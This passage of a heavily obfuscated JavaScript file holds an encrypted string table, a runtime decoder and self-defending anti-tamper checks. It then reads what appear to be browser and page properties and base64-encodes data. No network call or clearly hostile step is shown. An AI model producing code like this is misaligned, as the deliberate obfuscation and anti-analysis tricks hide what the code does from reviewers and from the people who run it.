,'\x77\x34\x67\x64\x77\x34\x34\x76','\x77\x35\x41\x34\x77\x72\x42\x79\x77\x36\x72\x43\x6d\x31\x41\x3d','\x63\x63\x4b\x53\x46\x73\x4b\x41\x48\x67\x74\x39\x62\x47\x67\x73\x77\x37\x76\x43\x6b\x41\x64\x6b\x77\x71\x78\x50\x4a\x4d\x4b\x6e\x43\x63\x4b\x6b\x77\x34\x6f\x42\x77\x34\x33\x43\x70\x4d\x4f\x7a\x77\x36\x46\x73\x77\x36\x73\x42\x77\x72\x4d\x48\x62\x69\x44\x44\x68\x48\x4c\x43\x75\x4d\x4f\x44\x49\x63\x4b\x62\x4d\x41\x3d\x3d','\x4b\x73\x4f\x41\x55\x38\x4f\x65\x58\x56\x51\x3d','\x49\x38\x4f\x64\x56\x4d\x4f\x4b\x58\x55\x38\x3d','\x77\x35\x4a\x61\x4f\x51\x3d\x3d','\x4d\x44\x2f\x44\x71\x67\x4e\x78\x4a\x54\x48\x44\x6e\x38\x4b\x76','\x53\x46\x7a\x44\x6e\x51\x3d\x3d','\x77\x37\x58\x44\x6e\x67\x46\x31\x77\x72\x38\x3d','\x4f\x63\x4f\x71\x4c\x41\x68\x44\x4d\x77\x3d\x3d','\x77\x72\x50\x44\x76\x73\x4f\x2b','\x63\x31\x78\x79','\x57\x42\x58\x44\x71\x4d\x4b\x6c\x54\x73\x4f\x78','\x77\x71\x2f\x44\x6c\x73\x4f\x45\x77\x36\x4c\x44\x70\x63\x4b\x54','\x50\x69\x72\x43\x67\x77\x3d\x3d','\x65\x63\x4b\x5a\x53\x77\x3d\x3d','\x77\x70\x4c\x43\x6d\x4d\x4b\x30\x59\x63\x4f\x68\x77\x6f\x30\x3d','\x42\x41\x59\x67\x59\x32\x34\x3d','\x77\x34\x54\x44\x6a\x56\x30\x3d','\x77\x34\x52\x59\x77\x37\x78\x55\x77\x37\x6e\x43\x6e\x38\x4f\x4c\x77\x71\x58\x44\x68\x67\x3d\x3d','\x65\x63\x4f\x42\x77\x71\x62\x44\x72\x38\x4b\x63\x77\x71\x38\x3d','\x77\x70\x38\x5a\x49\x41\x3d\x3d','\x77\x36\x63\x57\x77\x37\x7a\x43\x6e\x73\x4f\x57\x5a\x30\x4c\x44\x70\x78\x6e\x43\x6a\x67\x3d\x3d','\x55\x58\x74\x73','\x57\x73\x4f\x6a\x41\x33\x56\x34\x4a\x77\x3d\x3d','\x41\x69\x6f\x59','\x77\x37\x6a\x44\x67\x38\x4f\x31','\x53\x73\x4f\x70\x51\x31\x70\x34','\x77\x35\x72\x44\x70\x63\x4f\x7a\x58\x4d\x4f\x54\x41\x41\x3d\x3d','\x77\x70\x4a\x4c\x77\x36\x6b\x3d','\x64\x7a\x48\x44\x70\x67\x3d\x3d','\x4f\x6d\x46\x30\x56\x77\x33\x43\x6f\x38\x4f\x47\x77\x36\x6f\x3d','\x56\x4d\x4b\x2b\x77\x70\x62\x43\x6e\x57\x5a\x76','\x77\x35\x6a\x44\x6c\x4d\x4f\x37','\x77\x72\x45\x66\x77\x35\x73\x6b\x77\x36\x6f\x71\x43\x73\x4f\x47\x48\x6d\x58\x43\x6f\x68\x44\x44\x72\x33\x33\x44\x72\x73\x4b\x74','\x4b\x54\x54\x44\x6f\x41\x46\x6a\x4a\x41\x3d\x3d','\x77\x71\x62\x44\x6b\x58\x63\x3d','\x77\x34\x52\x75\x77\x34\x67\x3d','\x48\x6d\x70\x51','\x50\x67\x76\x43\x6f\x68\x6f\x48\x77\x6f\x38\x39\x77\x72\x59\x61\x41\x79\x73\x32\x77\x72\x54\x43\x6d\x31\x39\x34\x77\x37\x6f\x3d','\x42\x73\x4f\x36\x57\x57\x34\x2f\x4d\x78\x6c\x2f\x77\x36\x34\x3d','\x5a\x73\x4f\x55\x77\x71\x54\x44\x6f\x63\x4b\x63','\x77\x6f\x35\x63\x77\x35\x55\x3d','\x56\x32\x31\x4a\x49\x4d\x4f\x46\x77\x70\x6f\x3d','\x77\x72\x50\x43\x6b\x58\x48\x43\x71\x38\x4f\x42\x45\x51\x3d\x3d','\x77\x71\x50\x44\x6c\x47\x30\x3d','\x4c\x63\x4f\x41\x51\x67\x3d\x3d','\x77\x37\x33\x44\x6f\x63\x4f\x58\x51\x4d\x4b\x54\x77\x6f\x2f\x43\x6c\x73\x4f\x58\x53\x78\x4d\x68','\x48\x58\x7a\x43\x71\x51\x3d\x3d','\x4e\x54\x33\x44\x75\x77\x46\x2b\x49\x69\x77\x3d','\x77\x72\x62\x43\x6f\x6c\x45\x3d','\x77\x34\x62\x44\x72\x4d\x4f\x6f\x58\x4d\x4f\x4f\x42\x73\x4f\x69','\x77\x37\x34\x56\x51\x6a\x35\x6c\x50\x38\x4b\x54\x77\x36\x7a\x43\x74\x41\x3d\x3d','\x77\x34\x33\x44\x68\x31\x39\x59\x77\x71\x55\x64','\x58\x47\x6c\x51','\x50\x4d\x4f\x72\x55\x4d\x4f\x77\x52\x63\x4f\x39\x77\x35\x6e\x43\x68\x73\x4f\x53\x43\x47\x48\x43\x6e\x63\x4f\x76\x65\x69\x72\x44\x6a\x77\x6e\x43\x6f\x38\x4b\x54\x52\x4d\x4f\x65\x59\x48\x4c\x43\x73\x31\x37\x43\x6d\x33\x6e\x43\x73\x38\x4b\x58\x77\x36\x58\x44\x72\x79\x4d\x48\x61\x41\x3d\x3d','\x50\x67\x76\x43\x6f\x68\x6f\x48\x77\x6f\x38\x52','\x4b\x73\x4f\x75\x53\x63\x4f\x79\x51\x73\x4f\x79\x77\x36\x76\x43\x68\x67\x3d\x3d','\x77\x6f\x78\x70\x77\x70\x31\x34\x77\x71\x4a\x57\x49\x42\x4a\x71\x66\x56\x4c\x43\x6d\x51\x3d\x3d','\x49\x4d\x4f\x68\x4a\x67\x70\x52\x4d\x6d\x78\x71\x55\x77\x3d\x3d','\x77\x71\x66\x44\x74\x46\x48\x44\x6b\x38\x4b\x42\x77\x36\x4d\x68\x62\x67\x39\x76\x53\x45\x4a\x6a\x77\x71\x6f\x6a\x77\x72\x30\x76\x77\x34\x45\x67\x41\x30\x67\x3d','\x4e\x73\x4f\x66\x77\x6f\x6c\x43\x49\x77\x3d\x3d','\x77\x37\x73\x55\x56\x67\x3d\x3d','\x77\x35\x31\x73\x77\x37\x41\x3d','\x77\x71\x4c\x44\x6b\x63\x4f\x61\x52\x73\x4f\x53\x4d\x63\x4b\x51','\x4a\x63\x4f\x36\x4d\x51\x63\x3d','\x77\x36\x70\x54\x4a\x54\x76\x43\x73\x46\x45\x72','\x77\x71\x7a\x44\x75\x6a\x6f\x3d','\x4b\x4d\x4f\x42\x77\x35\x77\x3d','\x77\x37\x56\x70\x59\x41\x3d\x3d','\x50\x4d\x4f\x72\x55\x4d\x4f\x77\x52\x63\x4f\x39\x77\x35\x6e\x43\x68\x73\x4f\x53\x43\x47\x48\x43\x67\x38\x4f\x73\x4c\x7a\x33\x44\x69\x68\x4c\x43\x74\x38\x4b\x68\x51\x38\x4f\x77','\x77\x37\x48\x44\x6c\x4d\x4f\x75','\x77\x71\x2f\x43\x6d\x47\x72\x43\x71\x38\x4f\x63\x46\x7a\x44\x44\x6f\x73\x4b\x63\x77\x72\x50\x44\x69\x42\x7a\x44\x6f\x38\x4f\x68\x77\x34\x4e\x58\x77\x70\x6e\x44\x67\x30\x35\x32\x77\x37\x76\x44\x6b\x73\x4f\x2b\x77\x34\x6a\x44\x76\x73\x4f\x66','\x58\x38\x4f\x6f\x43\x58\x64\x30\x41\x45\x30\x3d','\x77\x35\x66\x44\x72\x58\x34\x3d','\x77\x35\x48\x44\x6a\x6b\x52\x59\x77\x72\x67\x62\x4e\x63\x4b\x4d\x77\x37\x54\x44\x6a\x4d\x4f\x32\x56\x78\x2f\x44\x75\x6b\x6e\x43\x6e\x4d\x4f\x55\x77\x71\x52\x4b\x77\x6f\x70\x47\x52\x73\x4f\x4f\x4a\x32\x44\x43\x67\x51\x54\x44\x6f\x7a\x48\x43\x68\x6a\x44\x43\x76\x6e\x6f\x33\x77\x37\x62\x43\x69\x77\x3d\x3d','\x77\x36\x48\x44\x71\x4d\x4f\x4d\x51\x4d\x4b\x4f\x77\x6f\x6b\x3d','\x56\x73\x4b\x6d\x54\x41\x3d\x3d','\x77\x6f\x50\x44\x74\x63\x4f\x62','\x50\x6d\x4a\x53\x52\x42\x62\x43\x70\x4d\x4f\x33\x77\x36\x67\x67\x47\x6c\x63\x3d','\x55\x79\x72\x44\x6e\x79\x58\x43\x6c\x56\x39\x66\x50\x67\x3d\x3d','\x63\x63\x4f\x42\x77\x72\x37\x44\x6f\x63\x4b\x4c\x77\x71\x49\x71\x55\x63\x4f\x47\x5a\x77\x3d\x3d','\x77\x71\x72\x43\x68\x33\x72\x43\x76\x73\x4f\x30\x48\x67\x72\x44\x71\x63\x4b\x51','\x4d\x63\x4f\x4b\x77\x70\x5a\x66','\x77\x72\x7a\x44\x76\x47\x56\x74\x77\x72\x76\x44\x68\x67\x3d\x3d','\x77\x37\x67\x5a\x77\x34\x6b\x2b','\x64\x73\x4f\x69\x59\x68\x58\x43\x72\x73\x4f\x77'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x238fef=function(){var _0xe1eb93=!![];return function(_0x34a693,_0x56864e){var _0x2e4b4a=_0xe1eb93?function(){if(_0x56864e){var _0x4143ec=_0x56864e['\x61\x70\x70\x6c\x79'](_0x34a693,arguments);_0x56864e=null;return _0x4143ec;}}:function(){};_0xe1eb93=![];return _0x2e4b4a;};}();var _0x4e24ae={'\x6c\x5a\x68':function _0x1289af(_0x42f741,_0x58536d){return _0x42f741<_0x58536d;},'\x4d\x71\x68':function _0x335adb(_0x232314){return _0x232314();},'\x6c\x63\x56':function _0x418d7c(_0x8d539c,_0x566256){return _0x8d539c!==_0x566256;},'\x50\x6c\x67':function _0x1c7915(_0x369c93,_0x311cf6){return _0x369c93+_0x311cf6;},'\x4a\x51\x67':function _0x23c68d(_0x3071da,_0x3d4812){return _0x3071da/_0x3d4812;},'\x6a\x73\x4b':function _0x568242(_0x38ddf4,_0x35e459){return _0x38ddf4===_0x35e459;},'\x6d\x52\x6a':function _0x1bd01e(_0x46bc2f,_0x55ee0b){return _0x46bc2f%_0x55ee0b;},'\x70\x4d\x54':function _0x5b5bbd(_0x13b731,_0x3271f2){return _0x13b731(_0x3271f2);},'\x49\x46\x49':function _0x2ef260(_0x319864,_0x3eefb3){return _0x319864>_0x3eefb3;},'\x43\x6c\x65':function _0x4bc653(_0x4e3441,_0x11f01f){return _0x4e3441-_0x11f01f;},'\x48\x65\x69':function _0x2f8e56(_0x316a74){return _0x316a74();},'\x48\x54\x55':function _0x3bb075(_0x213ff3,_0x8a5933){return _0x213ff3+_0x8a5933;},'\x65\x6f\x6c':function _0x29a6b5(_0x3b9f84){return _0x3b9f84();},'\x75\x4e\x57':function _0x3b73da(_0x15b9c6,_0xaba1e1){return _0x15b9c6+_0xaba1e1;},'\x55\x59\x59':function _0x587977(_0x34e5d3,_0x18b8ff){return _0x34e5d3(_0x18b8ff);},'\x67\x4c\x4a':function _0x143548(_0xf2d80b,_0x29e4ad){return _0xf2d80b(_0x29e4ad);},'\x75\x58\x50':function _0x3813d6(_0x31e5fb,_0xddbf0b){return _0x31e5fb+_0xddbf0b;},'\x50\x64\x77':function _0x533448(_0x16ea44,_0x4f1344){return _0x16ea44+_0x4f1344;},'\x6b\x49\x6a':function _0x406811(_0x29c69f,_0x15def4){return _0x29c69f(_0x15def4);},'\x61\x47\x67':function _0x103faa(_0x38b0d5,_0x83ed78){return _0x38b0d5+_0x83ed78;},'\x69\x56\x4e':function _0x13dc0e(_0x4d7f6c,_0x152b73){return _0x4d7f6c===_0x152b73;},'\x67\x61\x77':function _0x524c8c(_0x20fd8b,_0x1998d1){return _0x20fd8b(_0x1998d1);},'\x64\x50\x49':function _0xee090a(_0x93d0e0,_0x599e80){return _0x93d0e0==_0x599e80;},'\x74\x61\x78':function _0xd18787(_0x28c0c9,_0xed79d2){return _0x28c0c9==_0xed79d2;},'\x47\x54\x73':function _0x19b545(_0x31afaf,_0x38d1c3){return _0x31afaf(_0x38d1c3);},'\x67\x6b\x52':function _0x31fef1(_0x10f456,_0x1cfe50){return _0x10f456(_0x1cfe50);},'\x48\x4a\x65':function _0x1e3d11(_0x5cacc6,_0x4f1b2e){return _0x5cacc6+_0x4f1b2e;},'\x4f\x54\x4b':function _0x287ab7(_0x1b5297,_0x44fc1a){return _0x1b5297+_0x44fc1a;},'\x66\x4d\x65':function _0xe847bb(_0x45c403,_0x13d071){return _0x45c403(_0x13d071);},'\x58\x6b\x78':function _0x2ec0cf(_0x47f195,_0x425f32){return _0x47f195==_0x425f32;},'\x51\x67\x50':function _0x10c209(_0x334ed2,_0x48865e){return _0x334ed2==_0x48865e;},'\x75\x78\x79':function _0x21963a(_0x32c90f,_0x23d61d){return _0x32c90f==_0x23d61d;},'\x41\x6a\x63':function _0x2b08c8(_0x5585a2,_0x590fad){return _0x5585a2!==_0x590fad;},'\x61\x72\x77':function _0xbd78d1(_0x538c32){return _0x538c32();},'\x73\x48\x6b':function _0x5c340f(_0x24a2ca,_0x4d48f5){return _0x24a2ca(_0x4d48f5);},'\x4f\x77\x76':function _0x55a9c8(_0x360cae,_0x548bbe){return _0x360cae+_0x548bbe;},'\x5a\x75\x69':function _0x111a27(_0x4d0e32,_0x476889){return _0x4d0e32(_0x476889);},'\x4a\x43\x4c':function _0x535a3e(_0xc96492,_0x5c904c){return _0xc96492+_0x5c904c;}};var _0x1c033b=this[_0xcb95('0x0', '\x25\x26\x4d\x25')];var _0x32dfad=_0x1c033b[_0xcb95('0x1', '\x44\x6a\x37\x64')];var _0xe45701='';var _0x4cef82='';if(_0x4e24ae[_0xcb95('0x2', '\x33\x4f\x5a\x57')](typeof _0x1c033b[_0xcb95('0x3', '\x25\x26\x4d\x25')],_0xcb95('0x4', '\x46\x66\x55\x47'))){_0xe45701=_0x1c033b[_0xcb95('0x5', '\x31\x4e\x6f\x37')];_0x4cef82=_0xe45701[_0xcb95('0x6', '\x6d\x62\x70\x40')];}var _0x45c117=_0x1c033b[_0xcb95('0x7', '\x72\x48\x44\x50')];var _0x1579c1=_0x1c033b[_0xcb95('0x8', '\x33\x73\x28\x64')];var _0xdab5e9=new _0x1c033b[_0xcb95('0x9', '\x4f\x74\x62\x52')]()[_0xcb95('0xa', '\x33\x73\x28\x64')]();var _0x593c27='';function _0x3bf608(_0x357c92){var _0x10a550={'\x51\x43\x76':function _0x53a6f8(_0x2a3620,_0x534b76){return _0x2a3620<_0x534b76;},'\x50\x5a\x57':function _0x52d9f5(_0x2a310a,_0x23d3b1){return _0x2a310a&_0x23d3b1;},'\x79\x62\x74':function _0x3f528e(_0x2a7353,_0x3e9ccb){return _0x2a7353|_0x3e9ccb;},'\x4d\x51\x48':function _0x3c58cc(_0x5a0690,_0x901fda){return _0x5a0690>>_0x901fda;},'\x70\x78\x6c':function _0x378934(_0x57aee0,_0x17133b){return _0x57aee0&_0x17133b;},'\x63\x44\x44':function _0x4529f3(_0x5a74ad,_0x1a9499){return _0x5a74ad&_0x1a9499;},'\x6f\x56\x48':function _0x54903f(_0x3479a0,_0x6f9235){return _0x3479a0&_0x6f9235;},'\x41\x45\x78':function _0x25998f(_0x2fc848,_0xda99dd){return _0x2fc848==_0xda99dd;},'\x79\x45\x55':function _0x427f60(_0x5d3a22,_0x4a96df){return _0x5d3a22<<_0x4a96df;},'\x58\x4e\x64':function _0x2fc391(_0x12ac51,_0x44a06d){return _0x12ac51&_0x44a06d;},'\x44\x57\x73':function _0x476fce(_0x5aaef2,_0x1dc631){return _0x5aaef2<<_0x1dc631;},'\x67\x71\x46':function _0x389486(_0x24fc6b,_0x34d5a5){return _0x24fc6b==_0x34d5a5;}};var _0x77e270=_0xcb95('0xb', '\x70\x51\x6f\x42')[_0xcb95('0xc', '\x23\x34\x6a\x4e')]('\x7c'),_0x40f626=0x0;while(!![]){switch(_0x77e270[_0x40f626++]){case'\x30':while(_0x10a550[_0xcb95('0xd', '\x4b\x4a\x35\x46')](_0x4bc0d0,_0x53a0ff)){var _0x21a47f=_0xcb95('0xe', '\x54\x2a\x40\x47')[_0xcb95('0xf', '\x54\x2a\x40\x47')]('\x7c'),_0x59ec50=0x0;while(!![]){switch(_0x21a47f[_0x59ec50++]){case'\x30':_0x32658b=_0x10a550[_0xcb95('0x10', '\x36\x5a\x54\x31')](_0x357c92[_0xcb95('0x11', '\x7a\x39\x38\x5d')](_0x4bc0d0++),0xff);continue;case'\x31':_0x3c17d6+=_0x4f6351[_0xcb95('0x12', '\x46\x61\x72\x23')](_0x32658b>>0x2);continue;case'\x32':_0xb5dc4a=_0x357c92[_0xcb95('0x13', '\x67\x70\x6f\x56')](_0x4bc0d0++);continue;case'\x33':_0x3c17d6+=_0x4f6351[_0xcb95('0x14', '\x45\x43\x6f\x47')](_0x10a550[_0xcb95('0x15', '\x46\x61\x72\x23')](_0x10a550[_0xcb95('0x16', '\x39\x4f\x6a\x4b')](_0x32658b,0x3)<<0x4,_0x10a550[_0xcb95('0x17', '\x5d\x6b\x46\x39')](_0x10a550[_0xcb95('0x18', '\x48\x6a\x57\x69')](_0xb5dc4a,0xf0),0x4)));continue;case'\x34':_0x3c17d6+=_0x4f6351[_0xcb95('0x19', '\x44\x6a\x37\x64')](_0x10a550[_0xcb95('0x1a', '\x72\x32\x6e\x6e')](_0x10a550[_0xcb95('0x1b', '\x35\x5d\x6d\x30')](_0xb5dc4a,0xf)<<0x2,_0x10a550[_0xcb95('0x1c', '\x46\x61\x72\x23')](_0x170b9e,0xc0)>>0x6));continue;case'\x35':if(_0x10a550[_0xcb95('0x1d', '\x4c\x38\x42\x50')](_0x4bc0d0,_0x53a0ff)){_0x3c17d6+=_0x4f6351[_0xcb95('0x19', '\x44\x6a\x37\x64')](_0x32658b>>0x2);_0x3c17d6+=_0x4f6351[_0xcb95('0x1e', '\x56\x28\x47\x74')](_0x10a550[_0xcb95('0x1f', '\x33\x73\x28\x64')](_0x10a550[_0xcb95('0x20', '\x33\x4f\x5a\x57')](_0x10a550[_0xcb95('0x21', '\x7a\x39\x38\x5d')](_0x32658b,0x3),0x4),_0x10a550[_0xcb95('0x22', '\x72\x32\x6e\x6e')](_0x10a550[_0xcb95('0x23', '\x46\x61\x72\x23')](_0xb5dc4a,0xf0),0x4)));_0x3c17d6+=_0x4f6351[_0xcb95('0x24', '\x59\x61\x59\x66')](_0x10a550[_0xcb95('0x25', '\x4c\x38\x42\x50')](_0x10a550[_0xcb95('0x26', '\x54\x2a\x40\x47')](_0xb5dc4a,0xf),0x2));_0x3c17d6+='\x3d';break;}continue;case'\x36':_0x3c17d6+=_0x4f6351[_0xcb95('0x19', '\x44\x6a\x37\x64')](_0x170b9e&0x3f);continue;case'\x37':_0x170b9e=_0x357c92[_0xcb95('0x27', '\x70\x51\x6f\x42')](_0x4bc0d0++);continue;case'\x38':if(_0x10a550[_0xcb95('0x28', '\x4f\x74\x62\x52')](_0x4bc0d0,_0x53a0ff)){_0x3c17d6+=_0x4f6351[_0xcb95('0x29', '\x6d\x62\x70\x40')](_0x10a550[_0xcb95('0x2a', '\x72\x58\x46\x74')](_0x32658b,0x2));_0x3c17d6+=_0x4f6351[_0xcb95('0x2b', '\x4e\x5b\x31\x5e')](_0x10a550[_0xcb95('0x2c', '\x25\x26\x4d\x25')](_0x32658b&0x3,0x4));_0x3c17d6+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x4f6351=_0xcb95('0x2d', 